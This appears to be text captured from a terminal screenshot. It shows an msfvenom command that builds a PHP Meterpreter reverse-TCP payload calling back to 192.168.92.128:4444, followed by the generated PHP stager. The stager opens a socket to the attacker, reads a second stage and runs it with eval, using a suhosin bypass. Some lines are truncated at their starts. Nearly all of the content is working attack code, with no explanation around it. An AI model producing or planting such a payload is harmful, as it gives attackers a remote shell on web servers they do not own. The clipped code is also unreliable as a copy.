 └─# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.92.128 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.92.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f))
s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port)
_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @
et_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); bre
} if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) {
e 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOB
'msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_ev
) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();